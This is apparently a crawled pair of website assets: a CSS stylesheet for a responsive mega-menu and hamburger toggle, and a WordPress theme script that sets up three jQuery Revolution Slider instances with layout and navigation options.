    nav.main-menu ul.mega-submenu.megamenu-content .col-menu:last-child{
        border-right: none;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .content ul.menu-col li:last-child a{ 
        border-bottom: unset;
    }
    nav.main-menu li.mega-menu-item.on ul.mega-submenu.megamenu-content .content{
        display: block !important;
        height: auto !important;
    }
    nav.main-menu li.mega-menu-item:hover > ul.mega-submenu {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    }
}


@media (max-width: 1199px) {

    .menubar{
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        z-index: 9;
    }
    .menubar-box {
        display: block;
        width: 30px;
        height: 24px;
    }
    .menubar-inner, .menubar-inner:after, .menubar-inner:before {
        position: absolute;
        width: 30px;
        height: 3px;
        transition-timing-function: ease;
        transition-duration: .15s;
        transition-property: transform;
        border-radius: 4px;
        background-color: #000;
    }
    .menubar--squeeze .menubar-inner {
        top: 50%;
        display: block;
        margin-top: -2px;
        transition-timing-function: cubic-bezier(.55,.055,.675,.19);
        transition-duration: .1s;
    }
    .menubar-inner:after, .menubar-inner:before {
        display: block;
        content: '';
    }
    .menubar-inner:after {
        bottom: -8px;
    }
    .menubar-inner:before {
        top: -8px;
    }
    .menubar--squeeze.is-active .menubar-inner {
        transition-delay: .14s;
        transition-timing-function: cubic-bezier(.215,.61,.355,1);
        transform: rotate(45deg);
    }
    .menubar--squeeze.is-active .menubar-inner:before {
        top: 0;
        transition: top .1s ease,opacity .1s ease .14s;
        opacity: 0;
    }
    .menubar--squeeze.is-active .menubar-inner:after {
        bottom: 0;
        transition: bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;
        transform: rotate(-90deg);
    }


    nav.main-menu{
        display: none ;
        max-height: 10000px;
        position: absolute;
        box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
        z-index: 100;
        top: 100%;
        left: 0;
        right: 0;
        background-color: #fff;
        border-top: 3px solid;
    }
    nav.main-menu.show{
        display: block;
        max-height: 10000px;
    }
    nav.main-menu ul.menu, nav.main-menu ul.menu > li{ 
        display: block;
        position: relative;
    }
    nav.main-menu ul.menu > li > a{
        display: block;
        font-weight: 600;
        font-size: 16px;
        padding: 15px 15px;
        line-height: 20px;
        border-top: solid 1px #e0e0e0;
        text-align: left;
    }
    nav.main-menu ul.menu > li:first-child > a{
        border-top: none;
    }
    nav.main-menu ul.menu li > ul.mega-submenu li a:hover{
        background-color: transparent;
        color: inherit;
    }
    nav.main-menu li.mega-menu-item a.mega-menu-link:after{
        font-family: 'FontAwesome';
        content: "\f105";
        float: right;
        font-size: 16px;
        margin-left: 10px;
    }
    nav.main-menu li.mega-menu-item.on > a.mega-menu-link:after{
        content: "\f107";
    }
    nav.main-menu ul.menu-left > li:last-child > ul.mega-submenu{
        border-bottom: solid 1px #e0e0e0;
    }
    nav.main-menu ul.menu li.mega-menu-item ul.mega-submenu{
        width: 100%;
        background-color: transparent;
        float: none;
        border: none;
        padding: 0 0 0 15px;
        -moz-box-shadow: 0px 0px 0px;
        -webkit-box-shadow: 0px 0px 0px;
        -o-box-shadow: 0px 0px 0px;
        box-shadow: 0px 0px 0px;
        -moz-border-radius: 0px 0px 0px;
        -webkit-border-radius: 0px 0px 0px;
        -o-border-radius: 0px 0px 0px;
        border-radius: 0px 0px 0px;
    }
    nav.main-menu ul.menu li ul.mega-submenu li.active > a { background-color: transparent; }
    nav.main-menu ul.menu li.mega-menu-item ul.mega-submenu.active {
        position: relative;
        visibility: visible;
        top: 0;
        width: 100%;
        opacity: 1;
        z-index: 1;
        display: block;
        background-color: transparent;
        box-shadow: unset;
    }
    nav.main-menu ul.menu ul.mega-submenu li.mega-menu-item.on > ul.mega-submenu{
        display: inline-block;
        margin-top: -10px;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu .title{
        padding: 10px 15px 10px 0;
        line-height: 24px;
        font-size: 14px;
        text-transform: none;
        font-weight: 500;
        letter-spacing: 0px;
        margin-bottom: 0;
        cursor: pointer;
        background-color: transparent;
        border-right: 0;
        border-bottom: solid 1px #e0e0e0;
    }
   nav.main-menu .mega-menu-item .megamenu-content .col-menu .title:before{
        font-family: 'FontAwesome';
        content: "\f105";
        float: right;
        font-size: 16px;
        margin-left: 10px;
        position: relative;
        right: 0;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu:last-child .title{
        border-bottom: none;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu.on:last-child .title{
        border-bottom: solid 1px #e0e0e0;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{
        border-bottom: none;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu.on .title:before{
        content: "\f107";
    }
    nav.main-menu .megamenu-content{
        padding: 0;
    }
    nav.main-menu .megamenu-content .col-menu{
        padding-bottom: 0;
        max-width: 100%;
        flex: 100%;
    }
    nav.main-menu .megamenu-content .title{
        cursor: pointer;
        display: block;
        padding: 10px 15px;
        margin-bottom: 0;
        font-weight: normal;
    }
    nav.main-menu .megamenu-content .content{
        display: none;
    }
     nav.main-menu .megamenu-content .content.active{
        display: block;
    }


}


--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js
body_size: 3552
content:
/*------------------------------------------------------------------------------*/
/*  Home_Page Slider
/*------------------------------------------------------------------------------*/

var revapi1,
  tpj;
jQuery(function() {
  tpj = jQuery;
  if(tpj("#rev_slider_1_1").revolution == undefined){
    revslider_showDoubleJqueryError("#rev_slider_1_1");
  }else{
    revapi1 = tpj("#rev_slider_1_1").show().revolution({
      sliderLayout:"fullwidth",
      visibilityLevels:"1240,1024,992,480",
      gridwidth:"1240,1240,880,520",
      gridheight:"690,690,450,350",
      minHeight:"",
      spinner:"spinner0",
      editorheight:"690,690,450,350",
      responsiveLevels:"1240,1024,992,480",

      disableProgressBar:"on",
      navigation: {
        mouseScrollNavigation:false,
        onHoverStop:false,
        touch: {
          touchenabled:true
        },
        arrows: {
          enable:true,
          style:"uranus",
          hide_onmobile:true,
          hide_under:768,
          hide_onleave:true,
          left: {

          },
          right: {

          }
        }
      },
      fallbacks: {
        allowHTML5AutoPlayOnAndroid:true
      },
    });
  }
  
});


var revapi2,
    tpj;
  jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_2_1").revolution == undefined){
      revslider_showDoubleJqueryError("#rev_slider_2_1");
    }else{
      revapi2 = tpj("#rev_slider_2_1").show().revolution({
        sliderLayout:"fullwidth",
        visibilityLevels:"1240,1024,992,480",
        gridwidth:"1240,1240,880,520",
        gridheight:"795,795,450,350",
        minHeight:"",
        spinner:"spinner0",
        editorheight:"795,768,880,350",
        responsiveLevels:"1240,1024,992,480",
        disableProgressBar:"on",
        navigation: {
          mouseScrollNavigation:false,
          onHoverStop:false,
          touch: {
            touchenabled:true
          },
          arrows: {
            enable:true,
            style:"uranus",
            hide_onmobile:true,
            hide_under:768,
            hide_onleave:true,
            left: {

            },
            right: {

            }
          }
        },
        fallbacks: {
          allowHTML5AutoPlayOnAndroid:true
        },
      });
    }
    
  });


          
var revapi3,
    tpj;
jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_3_1").revolution == undefined){
        revslider_showDoubleJqueryError("#rev_slider_3_1");
    }else{
        revapi3 = tpj("#rev_slider_3_1").show().revolution({
            sliderLayout:"fullwidth",
            visibilityLevels:"1240,1240,778,480",
            gridwidth:"1240,1240,778,480",
            gridheight:"705,705,450,350",
            minHeight:"",
            spinner:"spinner0",
            editorheight:"705,768,450,350",
            responsiveLevels:"1240,1240,778,480",
            disableProgressBar:"on",
            navigation: {
                mouseScrollNavigation:false,
                onHoverStop:false,
                touch: {
                    touchenabled:true
                },
                arrows: {
                    enable:true,
                    style:"custom",
                    hide_onmobile:true,
                    hide_under:768,
                    hide_onleave:true,
                    left: {

                    },
                    right: {

                    }
                }
            },
            fallbacks: {
                allowHTML5AutoPlayOnAndroid:true
            },
        });
    }
    
});